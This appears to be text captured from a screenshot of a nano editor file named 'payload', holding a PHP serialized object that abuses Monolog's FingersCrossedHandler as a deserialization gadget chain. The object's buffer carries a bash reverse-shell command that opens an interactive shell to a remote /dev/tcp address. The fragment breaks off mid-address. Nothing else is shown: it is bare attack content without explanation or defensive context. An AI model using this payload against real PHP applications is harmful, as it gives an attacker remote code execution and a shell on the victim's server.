 GNU nano 6.4 payload *
username|O:37:"Monolog\Handler\FingersCrossedHandler":3:{s:16:"^@*^@passthruLevel";i:0;s:9:"^@*^@buffer";a:1:{s:4:"test";a:2:{i:0;s:52:"/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.